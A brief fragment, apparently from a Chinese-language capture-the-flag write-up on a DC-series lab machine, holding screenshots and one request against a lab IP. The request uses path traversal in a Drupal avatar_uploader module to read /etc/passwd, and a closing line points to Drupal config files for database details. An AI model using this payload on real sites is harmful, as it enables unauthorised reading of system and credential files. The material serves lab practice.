http://192.168.74.138/sites/all/modules/avatar_uploader/lib/demo/view.php?file=../../../../../../../../../../../etc/passwd根据DC-1的经验,在drupal的配置文件里可以看到一些数据库的内容